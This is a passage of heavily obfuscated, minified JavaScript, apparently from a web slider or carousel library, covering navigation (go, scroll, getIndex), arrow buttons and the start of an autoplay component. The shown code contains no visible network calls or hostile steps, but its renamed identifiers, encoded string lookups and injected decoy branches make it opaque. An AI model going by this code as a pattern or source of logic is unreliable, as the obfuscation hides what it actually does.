")+(_0x5b747d?_0x1b78b7[_0x2aca00(4952,3975,3934,2401)]:_0x1d7f7f[_0x2aca00(2135,1243,2162,3367)]),_0x2aca00(89,-811,1028,88)+'tton"><svg xmlns="ht'+_0x5f2935(6113,4137,3532,4618)+"3.org/2000"+_0x2aca00(3364,3614,3526,3375)+_0x5f2935(3143,2190,478,1593)+_0x5f2935(582,1784,1517,-173)+_0x5f2935(2711,2833,863,3335)+_0x5f2935(1208,3054,4276,1683)+_0x5f2935(6031,4582,3167,5770)+'false"><pa'+_0x5f2935(4407,4764,5630,5886)),_0x64902a.arrowPath||_0x230508.iTWov),_0x230508[_0x2aca00(-276,2210,1156,3047)])):_0x1d4908[_0x2aca00(713,395,1378,3060)].is([4,9907*-1+-1087+-17*-647])&&!!_0x50e8e4[_0x2aca00(1370,3681,2094,2435)+"nsition"]}function _0x4fee26(_0xa54ab1,_0x430e62,_0x26dad9,_0x452867){return _0x4b0756(_0xa54ab1-788,_0x452867,_0x26dad9-12,_0x452867-346)}function _0x559583(_0x14de66,_0x36cb7d,_0x2d9372,_0x5737ab){return _0x4b0756(_0x2d9372-245,_0x5737ab,_0x2d9372-27,_0x5737ab-459)}return{mount:function(){function _0x43d829(_0x4aeb31,_0x4a0402,_0x2deb2a,_0x50771f){return _0x559583(_0x4aeb31-205,_0x4a0402-429,_0x4a0402-164,_0x2deb2a)}function _0x4582eb(_0x167ddf,_0x4fd29c,_0x14e279,_0x4ea40b){return _0x4fee26(_0x167ddf-889,_0x4fd29c-164,_0x14e279-429,_0x4fd29c)}_0x230508.rbcHp(_0x230508[_0x43d829(15,943,2295,-375)],_0x230508[_0x4582eb(2254,3202,3539,1994)])?_0x4eb484[_0x43d829(1918,1183,-634,-268)]&&_0x4096b9(_0x29d038[_0x43d829(1333,1375,858,301)]()):(_0x230508[_0x4582eb(4664,4070,5936,5115)](_0x300ea5),_0x230508[_0x4582eb(1434,3104,2767,3066)](_0xcaa420,[_0x4f7ceb,_0x211a30,"ei"],_0x300ea5),_0x230508[_0x4582eb(4846,2909,3218,6142)](_0xcaa420,_0x5c58a2,_0x4048e))},go:function(_0x43bb46,_0x2e1dcf,_0x448c70){var _0x54c9ab={IXlyJ:function(_0x1f930b,_0x1f48d1,_0x10af66){return _0x1f930b(_0x1f48d1,_0x10af66)},NUapN:function(_0x53e99c,_0x507f80){return _0x5e6c26.ZSBnY(_0x53e99c,_0x507f80)},ZuHfm:function(_0x4dc402,_0x1aea3e){function _0x416162(_0x47f79e,_0x475d27,_0x485968,_0x440122){return _0x1d57(_0x47f79e-283,_0x485968)}return _0x5e6c26[_0x416162(1615,162,-363,655)](_0x4dc402,_0x1aea3e)},NCmaM:function(_0x16db57,_0x20c49d){function _0x2872ac(_0x4ec1b2,_0x8e2c04,_0x1fc399,_0x1b913c){return _0x1d57(_0x1fc399-309,_0x1b913c)}return _0x5e6c26[_0x2872ac(1444,282,1651,215)](_0x16db57,_0x20c49d)},EBAKI:function(_0x2c0b9f,_0x2820c0){return _0x2c0b9f(_0x2820c0)},AHdXV:function(_0x569a51,_0x565f41){function _0x26b9ae(_0x58f60b,_0x557460,_0xa8317a,_0x3d3d68){return _0x1d57(_0x557460- -533,_0x58f60b)}return _0x5e6c26[_0x26b9ae(433,-75,1030,-99)](_0x569a51,_0x565f41)},zWdHm:_0x5e6c26.ujScJ,IOKpA:function(_0x5d194a,_0x38bceb){function _0x196f78(_0x4e14c5,_0xc33666,_0x20df15,_0x3eb0e9){return _0x1d57(_0xc33666-276,_0x3eb0e9)}return _0x5e6c26[_0x196f78(5920,4299,4369,3941)](_0x5d194a,_0x38bceb)},amZKj:_0x5e6c26[_0x3acd2c(1071,579,-199,353)],ZDLbu:function(_0x22c04e,_0x1e4f7d){return _0x22c04e+_0x1e4f7d},KGIww:function(_0x1479a1,_0x180b32){function _0x1bf4f2(_0x2f9cd4,_0x3e34aa,_0x5099f5,_0x3c1d78){return _0x3acd2c(_0x3c1d78-996,_0x3e34aa,_0x5099f5-432,_0x3c1d78-494)}return _0x5e6c26[_0x1bf4f2(1276,4145,3735,2957)](_0x1479a1,_0x180b32)},dahUs:function(_0x34e995,_0x3a8cbc){function _0x494b66(_0x44d164,_0x58f7cb,_0x2c094c,_0x384df7){return _0x3acd2c(_0x2c094c-1673,_0x384df7,_0x2c094c-155,_0x384df7-372)}return _0x5e6c26[_0x494b66(4567,4222,3782,5416)](_0x34e995,_0x3a8cbc)},bkIcE:_0x3acd2c(3635,1888,4596,5649),xeJLb:function(_0x11da77,_0xcecbb9){function _0x470577(_0x10df6c,_0x3349cf,_0x14bbce,_0x4adbcb){return _0x3acd2c(_0x4adbcb-244,_0x10df6c,_0x14bbce-2,_0x4adbcb-360)}return _0x5e6c26[_0x470577(3629,2356,1524,3415)](_0x11da77,_0xcecbb9)},FHlbu:function(_0x4d2009,_0x5a1057){return _0x5e6c26.TcpAN(_0x4d2009,_0x5a1057)},TwsPX:_0x5e6c26[_0x27f80f(2792,2572,1726,1846)],NSAFC:_0x5e6c26[_0x27f80f(4072,4633,2686,3330)],WaXgX:function(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77){return _0x5e6c26.CTcwE(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77)}};function _0x27f80f(_0x168f1e,_0x5882c2,_0x2cfc9b,_0x224671){return _0x4fee26(_0x2cfc9b- -647,_0x5882c2-310,_0x2cfc9b-489,_0x224671)}function _0x3acd2c(_0x172a31,_0x400ba9,_0xc6afe0,_0x1be481){return _0x4fee26(_0x172a31- -709,_0x400ba9-373,_0xc6afe0-192,_0x400ba9)}if(!_0x5e6c26[_0x3acd2c(3036,1665,1184,2305)](_0x31f0d6)){var _0x478fd2=function(_0x533ed8){function _0x1be697(_0x47ef4c,_0x303f68,_0x30549d,_0x571217){return _0x27f80f(_0x47ef4c-364,_0x303f68-42,_0x47ef4c-892,_0x303f68)}var _0xdf9aa7=_0x29af01;function _0xb644de(_0x48e322,_0x3f07f6,_0xcfb1c8,_0x1ef428){return _0x3acd2c(_0x48e322- -2,_0x3f07f6,_0xcfb1c8-383,_0x1ef428-212)}if(_0x54c9ab[_0xb644de(1056,672,285,-111)](_0x575089,_0x533ed8))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(2811,3530,2408,1357)],_0x54c9ab[_0xb644de(2811,2025,3742,3594)])){var _0x4b41ab={HpSMC:function(_0x23b3b3,_0x31d9c3,_0x2e60e7,_0x5298da){return _0x23b3b3(_0x31d9c3,_0x2e60e7,_0x5298da)}};_0x10ede9&&_0x54c9ab[_0x1be697(3859,5509,4555,2977)](_0x3b9b7d,_0x409150,function(_0x16185f){function _0x4e2367(_0x530115,_0x324748,_0x50b256,_0x47fcb3){return _0x1be697(_0x47fcb3- -125,_0x50b256,_0x50b256-446,_0x47fcb3-243)}function _0x8d32aa(_0x2c420f,_0x462df5,_0x302354,_0x41038a){return _0xb644de(_0x2c420f-1508,_0x302354,_0x302354-356,_0x41038a-448)}var _0x22111b={WQrsj:function(_0x1df7f7,_0x445beb,_0x374753,_0x3442a5){function _0x3112d4(_0x53106e,_0x8f714a,_0x2d11cf,_0x1c5a64){return _0x1d57(_0x2d11cf-646,_0x53106e)}return _0x4b41ab[_0x3112d4(4863,4931,4186,3553)](_0x1df7f7,_0x445beb,_0x374753,_0x3442a5)}};_0x16185f[_0x4e2367(6290,4890,6003,4543)](" ")[_0x4e2367(2248,2096,1170,3083)](function(_0x530339){var _0x4ba015=_0x530339[_0xd6f902(5586,5267,3921,4115)](".");function _0xd6f902(_0x568df6,_0x197af9,_0x1eb77d,_0x433ee9){return _0x4e2367(_0x568df6-19,_0x197af9-290,_0x568df6,_0x197af9-724)}function _0x196aa3(_0x725915,_0x3535d2,_0x5301e8,_0x2536bb){return _0x4e2367(_0x725915-378,_0x3535d2-439,_0x3535d2,_0x5301e8- -181)}_0x22111b[_0x196aa3(1364,700,938,1916)](_0x5257c5,_0x4cdb2c,_0x4ba015[0],_0x4ba015[1])})})}else{var _0x3b5cf2=_0x533ed8[_0x1be697(2528,2797,1526,2757)](/([+\-<>])(\d+)?/)||[],_0x1d4171=_0x3b5cf2[-3861+-5*1948+13602],_0x2a7d07=_0x3b5cf2[-417+-1*-419];if(_0x54c9ab[_0x1be697(3947,5437,3630,5315)](_0x1d4171,"+")||_0x54c9ab.IOKpA(_0x1d4171,"-"))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(1159,450,2924,-649)],_0xb644de(3623,4028,2139,5023)))_0xdf9aa7=_0x54c9ab[_0xb644de(2903,4913,3781,2795)](_0x23cb6a,_0x54c9ab[_0x1be697(3795,5060,5466,3420)](_0x29af01,+_0x54c9ab.ZDLbu(_0x54c9ab[_0x1be697(3806,1840,2641,2145)]("",_0x1d4171),+_0x2a7d07||1)),_0x29af01);else{_0x13d12c["preventDef"+_0xb644de(256,-805,-622,273)]();let _0xda775a=_0x54c9ab.NUapN(this[_0xb644de(403,-831,-1118,2002)].scrollLeft,this["scrollMult"+_0x1be697(1754,1130,3710,1495)]),_0x4b146c=_0xda775a+this[_0xb644de(1536,-284,2533,-222)+_0xb644de(3676,5274,5097,4236)][_0xb644de(1982,897,-47,2634)+"h"]*_0x54c9ab[_0x1be697(4072,2258,2225,2747)](_0x54c9ab.NCmaM(this[_0xb644de(3588,4523,2434,4122)+_0x1be697(2091,2342,2314,2470)+_0xb644de(863,2005,-623,-815)][_0xb644de(1876,2250,1747,1081)](_0x5cf24f["currentTar"+_0xb644de(2208,3561,3897,2344)]),-4205+-1583*-3+-543),this.currentPage);this[_0x1be697(1359,-279,242,212)][_0xb644de(2010,2729,3985,2786)]({left:_0x54c9ab.NUapN(_0x4b146c,this[_0x1be697(1859,1145,1004,1125)+_0xb644de(798,1663,1082,507)])})}else _0x54c9ab.dahUs(_0x1d4171,">")?_0xdf9aa7=_0x2a7d07?_0x54c9ab[_0xb644de(1056,1607,2889,2121)](_0x3a78cb,+_0x2a7d07):_0x4e9e8c(!0):_0x1d4171==="<"&&(_0x1be697(4195,2342,4953,2686)!==_0x54c9ab.bkIcE?_0xdf9aa7=_0x54c9ab[_0x1be697(2296,1968,1764,1845)](_0x5727ed,!0):_0x506f81&&_0x175eb8[_0x1be697(4260,2859,2243,4904)]())}else if(_0x54c9ab[_0x1be697(911,836,343,205)](_0x54c9ab[_0x1be697(2075,350,46,2172)],_0x54c9ab.NSAFC))_0xdf9aa7=_0xeefa4?_0x533ed8:_0x54c9ab[_0xb644de(71,-1176,-420,-1051)](_0x43b199,_0x533ed8,0,_0x2df201);else return _0x54c9ab[_0xb644de(2903,4149,2203,1002)](_0x249852,_0x2cb78d?_0x5c1ff8[_0x1be697(4470,4847,3213,6167)][_0x1be697(2464,881,2512,702)]():0,!!_0x3173fe[_0xb644de(737,-209,1339,58)]);return _0xdf9aa7}(_0x43bb46),_0x4ff952=_0x8992a6(_0x478fd2);_0x5e6c26[_0x3acd2c(2276,2631,2052,1539)](_0x4ff952,-(402+-401*1))&&(_0x2e1dcf||_0x5e6c26[_0x27f80f(-1202,-1152,588,-581)](_0x4ff952,_0x29af01))&&(_0x5e6c26[_0x3acd2c(-260,-2022,839,-1531)](_0x5e6c26.PCmVx,_0x5e6c26[_0x27f80f(951,-304,1709,3744)])?(_0x5e6c26[_0x3acd2c(1624,212,1932,289)](_0x12dcd0,_0x4ff952),_0x3a60ea[_0x3acd2c(-58,968,612,-333)](_0x478fd2,_0x4ff952,_0x1adc9e,_0x448c70)):(this[_0x27f80f(2419,3138,1268,295)+_0x27f80f(2252,107,1890,2909)](_0x230508[_0x27f80f(3381,4003,2438,1443)])[_0x27f80f(976,3168,2316,3472)](_0x4b130d=>_0x4b130d[_0x27f80f(631,3191,2442,3338)+_0x3acd2c(3654,4803,4549,5635)](_0x3acd2c(2383,453,3214,2355),this[_0x27f80f(1786,436,2463,1574)+_0x27f80f(4607,4841,3032,2329)][_0x27f80f(4009,3678,2397,3524)](this))),this[_0x27f80f(-655,1518,1268,1354)+"torAll"](_0x230508.OTPYk)[_0x27f80f(1062,1446,2316,3468)](_0x3d1f39=>_0x3d1f39[_0x3acd2c(2380,1407,3910,1730)+_0x27f80f(4576,4018,3716,4424)](_0x3acd2c(2383,424,3112,1593),this[_0x27f80f(1844,129,1118,2861)+_0x3acd2c(1744,3393,1587,2591)][_0x3acd2c(2335,2811,482,3029)](this)))))}},scroll:function(_0x26998e,_0x3945c7,_0x51cc0c,_0x8493da){function _0x594305(_0x56e21f,_0x4a0da7,_0x5065e5,_0x2c9d7c){return _0x559583(_0x56e21f-216,_0x4a0da7-301,_0x2c9d7c- -141,_0x4a0da7)}function _0x1c55e0(_0x1482a2,_0x180664,_0x498b20,_0x5c157a){return _0x559583(_0x1482a2-112,_0x180664-213,_0x1482a2-1260,_0x180664)}if(_0x230508[_0x594305(2606,1215,680,2378)](_0x230508.moaGF,_0x1c55e0(3040,3348,4479,2275)))_0x42829e[_0x1c55e0(4443,3985,2920,2745)][_0x1c55e0(4496,2520,3301,6173)](_0x26998e,_0x3945c7,_0x51cc0c,function(){var _0x242db3=_0x8992a6(_0x3a60ea.toIndex(_0x3dcc73()));_0x230508[_0x544b39(3686,4644,6366,4406)](_0x12dcd0,_0x395021?_0x230508[_0x2ce836(5990,4301,2308,2879)](_0x50e0c5,_0x242db3,_0x2df201):_0x242db3);function _0x2ce836(_0x3d85be,_0x4fdae5,_0x48d78f,_0x1ce847){return _0x1c55e0(_0x4fdae5- -805,_0x1ce847,_0x48d78f-95,_0x1ce847-68)}function _0x544b39(_0x137d97,_0x182e0a,_0x47e824,_0x522b5b){return _0x1c55e0(_0x522b5b- -531,_0x182e0a,_0x47e824-478,_0x522b5b-48)}_0x8493da&&_0x8493da()});else return _0x230508[_0x594305(2020,1815,2743,2311)](_0x4a7666,_0x20dd06)&&_0x5b2a9b||_0x4c6404},getNext:_0x4e9e8c,getPrev:_0x5727ed,getAdjacent:_0x2d1610,getEnd:_0x4dba89,setIndex:_0x12dcd0,getIndex:function(_0x3077e5){function _0x326ddd(_0x504c93,_0x1fafd0,_0xee871a,_0x522635){return _0x4fee26(_0x522635-149,_0x1fafd0-275,_0xee871a-181,_0x504c93)}function _0x47457e(_0x12fe82,_0x1f2464,_0x500c6d,_0x58e08a){return _0x4fee26(_0x500c6d-766,_0x1f2464-442,_0x500c6d-493,_0x58e08a)}if(_0x3077e5)if(_0x230508[_0x326ddd(2541,2985,2671,4443)]!==_0x230508.xzOKE)this[_0x326ddd(5315,2560,4659,3864)+"ev"].style[_0x47457e(1321,2766,1237,2907)]=_0x230508[_0x326ddd(2445,4974,3874,3555)],this[_0x326ddd(516,1964,-995,570)+"xt"][_0x326ddd(4031,3989,3057,4591)][_0x326ddd(-96,-1302,2205,620)]=_0x230508.QtPNW;else return _0x1adc9e;else return _0x29af01},toIndex:_0x3a78cb,toPage:_0x196d43,toDest:function(_0x2fd3f7){var _0x594b08=_0x3a60ea[_0x936ef3(1523,3203,3724,3674)](_0x2fd3f7);function _0x936ef3(_0x40ff03,_0x1f9706,_0x3d39fa,_0x2dc900){return _0x559583(_0x40ff03-473,_0x1f9706-459,_0x1f9706-975,_0x40ff03)}function _0x5acda7(_0x2cc21f,_0x13691c,_0x2fbf1e,_0x914d64){return _0x4fee26(_0x914d64-23,_0x13691c-411,_0x2fbf1e-343,_0x2fbf1e)}return _0x4fa5f7?_0x5e6c26[_0x936ef3(1694,3132,4664,1168)](_0x43b199,_0x594b08,-5044*-1+-1696+-3348,_0x2df201):_0x594b08},hasFocus:_0x286167,isBusy:_0x31f0d6}},Arrows:function(_0x34fadb,_0x41e66f,_0x350769){var _0x23ec01={EAvbM:function(_0x32309e){function _0x40d6ac(_0x341942,_0x3656d9,_0x3d191d,_0x178315){return _0x1d57(_0x3656d9- -885,_0x178315)}return _0x5e6c26[_0x40d6ac(1017,-373,-690,-284)](_0x32309e)},YJzSH:function(_0x2928cd,_0x289a83){function _0x2ab502(_0x455e85,_0x3610a1,_0x3dc9be,_0x5e0e71){return _0x1d57(_0x455e85-62,_0x3dc9be)}return _0x5e6c26[_0x2ab502(1561,2840,-179,-455)](_0x2928cd,_0x289a83)},iDFaM:function(_0x5199c4,_0x523a9f){function _0x24250b(_0x43ae81,_0x46647b,_0x52254a,_0x2816b7){return _0x1d57(_0x43ae81- -61,_0x46647b)}return _0x5e6c26[_0x24250b(2790,3156,2017,2562)](_0x5199c4,_0x523a9f)},cncBy:_0x5e6c26.wNzkt,MYknF:_0x5e6c26.EpTqU,JpxVN:_0x5e6c26[_0x590eb1(6094,6368,2356,4333)],IhTak:_0x5e6c26[_0x590eb1(4001,2764,2151,2057)],iIfyr:_0x5e6c26[_0x590eb1(351,2825,2711,2332)],qXSXL:function(_0x561fff,_0x5e6ad9){return _0x5e6c26.lqlIB(_0x561fff,_0x5e6ad9)},ENiUl:function(_0x13e8fc,_0x5ec9e3){return _0x13e8fc&&_0x5ec9e3},yEhQy:function(_0x4cb25c,_0x3fd0ad){return _0x5e6c26.VvKfV(_0x4cb25c,_0x3fd0ad)},Fncbc:_0x5e6c26[_0x19ffb3(4754,3816,4243,3635)],Fsvoj:_0x590eb1(2078,3391,2427,3791),VBdpk:function(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4){return _0x5e6c26.QhfTk(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4)},xdKuG:"arrows:upd"+_0x19ffb3(2012,273,2769,1666),FOynN:function(_0x5e4643,_0x517d95){return _0x5e6c26.xVvfR(_0x5e4643,_0x517d95)},OutRA:function(_0x25ae94,_0x2898bd,_0xe28066,_0x458821){function _0x133eba(_0xf117fe,_0xd89494,_0x118fe4,_0x2ef9e6){return _0x19ffb3(_0xf117fe-230,_0xd89494-382,_0xd89494,_0x2ef9e6- -818)}return _0x5e6c26[_0x133eba(3519,3417,1366,3257)](_0x25ae94,_0x2898bd,_0xe28066,_0x458821)},xlQeh:function(_0xdf344e,_0xe94d1b){return _0xdf344e<_0xe94d1b}},_0x48b3da,_0x40ef60,_0x2641c9=_0x5e6c26[_0x19ffb3(2812,2564,2629,3628)](_0x37d20e,_0x34fadb),_0x2fc8e0=_0x2641c9.on,_0x3090dd=_0x2641c9.bind,_0x5a7a98=_0x2641c9[_0x19ffb3(1548,1530,3702,2637)],_0x3274c7=_0x350769.classes,_0x26cc01=_0x350769.i18n,_0x1ed2dc=_0x41e66f[_0x19ffb3(4095,2441,3194,3823)],_0x4f969d=_0x41e66f.Controller,_0x52ee7b=_0x1ed2dc[_0x590eb1(1040,2883,1537,1880)],_0x180a20=_0x1ed2dc[_0x19ffb3(1857,2191,1493,2228)],_0x21763b=_0x52ee7b,_0x5ed492=_0x1ed2dc[_0x19ffb3(3102,3346,3869,4080)],_0x5a8abd=_0x1ed2dc[_0x590eb1(1957,3262,2296,2274)],_0x5747f1={};function _0x4ef717(){function _0x338f76(_0x1b47b1,_0x463407,_0x10f4af,_0x4a2159){return _0x19ffb3(_0x1b47b1-275,_0x463407-247,_0x10f4af,_0x4a2159- -352)}var _0x4db451;if((_0x4db451=_0x350769[_0x338f76(2857,2795,3141,1562)])&&(!_0x5ed492||!_0x5a8abd))for(var _0x35f69c=_0x5e6c26[_0x4af476(1290,2020,1569,2698)].split("|"),_0x46c3e8=-2212+-4447*-1+-447*5;;){switch(_0x35f69c[_0x46c3e8++]){case"0":_0x5a8abd=_0x5e6c26[_0x4af476(4962,2479,4300,3190)](_0x531f9c,!1);continue;case"1":_0x21763b=_0x52ee7b||_0x5e6c26[_0x338f76(3548,5327,4313,3908)](_0x589ad6,_0x338f76(-48,1683,913,722),_0x3274c7[_0x338f76(3273,3111,208,1562)]);continue;case"2":!_0x52ee7b&&_0x5e6c26.BAVsA(_0x4c56a0,_0x21763b,_0x180a20);continue;case"3":_0x5ed492=_0x5e6c26[_0x338f76(1474,4240,3663,2241)](_0x531f9c,!0);continue;case"4":_0x5e6c26[_0x4af476(4034,3210,621,2557)](_0x368129,_0x21763b,[_0x5ed492,_0x5a8abd]);continue;case"5":_0x48b3da=!0;continue}break}function _0x4af476(_0x29738d,_0x2a52dc,_0x46fc74,_0x16d810){return _0x19ffb3(_0x29738d-101,_0x2a52dc-288,_0x2a52dc,_0x16d810- -761)}if(_0x5e6c26.xYuWq(_0x5ed492,_0x5a8abd)){var _0x11af8a={};if(_0x11af8a.prev=_0x5ed492,_0x11af8a[_0x338f76(2178,1887,3774,1956)]=_0x5a8abd,_0x141a69(_0x5747f1,_0x11af8a),_0x5e6c26[_0x338f76(3026,5097,2272,3238)](_0x152a50,_0x21763b,_0x4db451?"":_0x5e6c26.ZvAlO),_0x12ce0e(_0x21763b,_0x40ef60=_0x5e6c26[_0x338f76(274,2567,550,1010)](_0x160693+"--",_0x350769[_0x4af476(3369,5308,5090,3457)])),_0x4db451)for(var _0x24e355=_0x5e6c26[_0x338f76(447,1850,-645,541)][_0x338f76(3938,3117,3065,4302)]("|"),_0x3afe5a=-1994*3+-4492+10474;;){switch(_0x24e355[_0x3afe5a++]){case"0":_0x5e6c26[_0x338f76(3390,1989,3681,1885)](_0x3090dd,_0x5ed492,"click",_0x5e6c26[_0x338f76(2787,1495,4093,2481)](_0x54ccae,_0x5ba5e3,"<"));continue;case"1":_0x3090dd(_0x5a8abd,_0x5e6c26[_0x4af476(3193,1343,2141,1285)],_0x5e6c26[_0x4af476(3496,750,2303,1772)](_0x54ccae,_0x5ba5e3,">"));continue;case"2":_0x5e6c26[_0x338f76(3851,2645,5009,3059)](_0x2fc8e0,[_0x52061f,_0x752d4a,_0x211a30,_0xe3ce98,"ei"],_0x2b116b);continue;case"3":_0x5e6c26.boQNU(_0x54c12f,[_0x5ed492,_0x5a8abd],_0x4a39f4,_0x180a20.id);continue;case"4":_0x5e6c26[_0x4af476(728,-925,-356,-50)](_0x5a7a98,_0x5e6c26.YaScd,_0x5ed492,_0x5a8abd);continue;case"5":_0x2b116b();continue}break}}_0x5e6c26[_0x338f76(900,1429,-544,346)](_0x2fc8e0,_0x4f7ceb,_0x19ca9d)}function _0x19ca9d(){_0x23ec01.EAvbM(_0x56db37),_0x4ef717()}function _0x56db37(){_0x2641c9[_0x31a7eb(1549,1673,3298,2898)]();function _0x31a7eb(_0x163b9d,_0x2d326d,_0x4b54df,_0x323f71){return _0x590eb1(_0x163b9d-352,_0x163b9d,_0x4b54df-431,_0x4b54df- -914)}_0x5e6c26[_0x18c779(567,-793,158,-799)](_0x39015b,_0x21763b,_0x40ef60);function _0x18c779(_0x1794c7,_0x435a01,_0x2238d9,_0x36797b){return _0x19ffb3(_0x1794c7-235,_0x435a01-470,_0x1794c7,_0x2238d9- -645)}_0x48b3da?_0x5e6c26[_0x18c779(4847,5493,3931,4746)](_0x5e6c26[_0x31a7eb(3224,3519,2516,3981)],_0x18c779(2949,2247,1962,681))?this[_0x31a7eb(2661,1129,1052,2924)+"ner"][_0x31a7eb(2529,4695,3725,2102)][_0x18c779(1188,1532,191,387)]=_0x23ec01[_0x18c779(1636,1687,1022,530)](this.activeTab[_0x31a7eb(1722,1139,614,1135)+"ht"],"px"):(_0x5e6c26[_0x18c779(-304,1861,1330,2512)](_0x458640,_0x52ee7b?[_0x5ed492,_0x5a8abd]:_0x21763b),_0x5ed492=_0x5a8abd=null):_0x5e6c26[_0x18c779(1014,1414,2725,2716)](_0x5865a4,[_0x5ed492,_0x5a8abd],_0x5a2993)}function _0x5ba5e3(_0x589062){_0x4f969d.go(_0x589062,!0)}function _0x590eb1(_0x2131e3,_0x325797,_0x7b247c,_0x5eae75){return _0x3c948a(_0x2131e3-261,_0x325797-371,_0x325797,_0x5eae75- -784)}function _0x531f9c(_0x2225cb){function _0x55769b(_0x66dd2,_0x147750,_0x3a6d27,_0x4c9cdb){return _0x590eb1(_0x66dd2-201,_0x147750,_0x3a6d27-275,_0x66dd2-455)}function _0xe94d9e(_0x465751,_0x210483,_0x57ef90,_0x247dd2){return _0x590eb1(_0x465751-173,_0x247dd2,_0x57ef90-240,_0x57ef90- -1147)}return _0xb4b3cc(_0x23ec01.YJzSH(_0x23ec01[_0xe94d9e(-1117,-839,581,1819)](_0x23ec01[_0xe94d9e(1735,1809,581,-204)](_0x23ec01[_0xe94d9e(-1247,1342,581,-896)](_0x23ec01[_0x55769b(2328,2708,2475,4319)],_0x3274c7[_0xe94d9e(2705,1323,1054,1315)])," ")+(_0x2225cb?_0x3274c7[_0xe94d9e(1328,3169,2899,4750)]:_0x3274c7[_0xe94d9e(1028,2226,1127,870)]),_0x23ec01[_0x55769b(4694,5940,3418,2997)]),_0x350769[_0x55769b(4227,3390,4515,2342)]||_0x23ec01.JpxVN)+_0x23ec01[_0xe94d9e(2563,736,2639,2141)])}function _0x2b116b(){function _0x2ea102(_0x985ba6,_0x245383,_0xce0cbd,_0x42bc07){return _0x19ffb3(_0x985ba6-147,_0x245383-223,_0x42bc07,_0xce0cbd- -1187)}function _0x29d443(_0x36f0b5,_0x2f141b,_0x3914c1,_0x3c31f7){return _0x19ffb3(_0x36f0b5-466,_0x2f141b-304,_0x3914c1,_0x36f0b5- -521)}if(_0x23ec01[_0x29d443(3863,1929,3250,4153)]("WPQXm",_0x29d443(899,-927,1423,2402)))_0xb70333(_0x55c6cc,_0x5e1434[-9572+-22*325+-1858*-9][_0x2ea102(750,1492,-468,-309)]);else if(_0x23ec01.ENiUl(_0x5ed492,_0x5a8abd))if(_0x23ec01[_0x29d443(2065,2403,3130,368)](_0x23ec01.Fncbc,_0x23ec01[_0x29d443(564,936,-1050,2097)]))for(var _0x30b541=(_0x2ea102(2745,1167,2799,3709)+_0x29d443(554,-1122,-383,1997))[_0x29d443(4133,5838,6093,5782)]("|"),_0x48a459=-8465+-2383*-1+6082;;){switch(_0x30b541[_0x48a459++]){case"0":_0x54c12f(_0x5a8abd,_0x3f4aa0,_0x1ad8db);continue;case"1":_0x23ec01[_0x29d443(894,2847,52,1669)](_0x5a7a98,_0x23ec01[_0x2ea102(3992,4904,2990,3506)],_0x5ed492,_0x5a8abd,_0x2c456b,_0x4e6987);continue;case"2":var _0x1cd939=_0x23ec01.FOynN(_0x2c456b,-(-7278+-599*-2+3*2027))&&_0xc2f8c5<_0x2c456b?_0x26cc01[_0x29d443(1522,3484,107,273)]:_0x26cc01.prev;continue;case"3":_0x23ec01[_0x2ea102(-1181,-791,501,-1379)](_0x54c12f,_0x5ed492,_0x3f4aa0,_0x1cd939);continue;case"4":var _0x1ad8db=_0x23ec01[_0x29d443(268,1311,-354,730)](_0x4e6987,-1)&&_0x23ec01[_0x29d443(268,1668,394,2025)](_0xc2f8c5,_0x4e6987)?_0x26cc01.first:_0x26cc01.next;continue;case"5":_0x5a8abd[_0x29d443(2634,1494,2293,1117)]=_0x4e6987<0;continue;case"6":var _0x2c456b=_0x4f969d[_0x2ea102(851,-991,951,56)]();continue;case"7":var _0xc2f8c5=_0x34fadb[_0x29d443(3420,1595,2062,3260)];continue;case"8":_0x5ed492.disabled=_0x23ec01.xlQeh(_0x2c456b,2533*2+-523*1+-413*11);continue;case"9":var _0x4e6987=_0x4f969d[_0x2ea102(3782,2220,2564,3524)]();continue}break}else this[_0x2ea102(3993,2243,3025,3981)+"s"]=this["querySelec"+_0x2ea102(-286,310,1581,-417)](_0x23ec01.iIfyr),this[_0x2ea102(-358,-1086,736,-1004)]()}var _0x243339={};_0x243339[_0x590eb1(842,2092,2897,1880)]=_0x5747f1,_0x243339[_0x19ffb3(6520,2586,4748,4628)]=_0x4ef717,_0x243339.destroy=_0x56db37;function _0x19ffb3(_0x246527,_0x472dfe,_0x455692,_0x5f322a){return _0x3c948a(_0x246527-397,_0x472dfe-390,_0x455692,_0x5f322a- -750)}return _0x243339[_0x19ffb3(3945,3248,4636,3458)]=_0x2b116b,_0x243339},Autoplay:function(_0x500197,_0x2067bb,_0x344f57){function _0x3d28ea(_0x318a0a,_0x2a065c,_0x1b33e9,_0x75f25f){return _0x4b0756(_0x318a0a-864,_0x2a065c,_0x1b33e9-317,_0x75f25f-234)}var _0x233258={GpPAu:function(_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0){function _0x5b2a9f(_0x13c8be,_0x56599d,_0x55b265,_0x51540a){return _0x1d57(_0x13c8be- -879,_0x55b265)}return _0x5e6c26[_0x5b2a9f(2017,645,2149,14)](_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0)},HuGWt:_0x5e6c26.QyCMQ,iVRiy:function(_0x3eab39){function _0x3101a3(_0x23a562,_0x593260,_0x23fc2e,_0x489fd2){return _0x1d57(_0x489fd2-814,_0x593260)}return _0x5e6c26[_0x3101a3(-141,1567,2102,1326)](_0x3eab39)},OuGUi:function(_0x1c3825,_0x52ec74){function _0x5c3c76(_0x3c6214,_0x3d1602,_0x2ee312,_0x37e2d6){return _0x1d57(_0x2ee312-928,_0x37e2d6)}return _0x5e6c26[_0x5c3c76(5190,3375,3907,3357)](_0x1c3825,_0x52ec74)},uoKKm:function(_0x7046b9,_0x570cb6){return _0x7046b9!==_0x570cb6},qkwvk:_0x5e6c26[_0x3d45f5(2082,2927,3547,2718)],cUfek:function(_0x4bc033,_0x3f30e9,_0x268736){return _0x4bc033(_0x3f30e9,_0x268736)},ExJWv:"data-muted",zaBei:_0x5e6c26[_0x3d45f5(1349,3298,3197,-462)],nldGz:function(_0x575763,_0x1cd13e){function _0x2160b0(_0x151048,_0xa700cf,_0xad6c9,_0x194d85){return _0x3d45f5(_0x194d85- -1102,_0xa700cf-132,_0xad6c9-85,_0xad6c9)}return 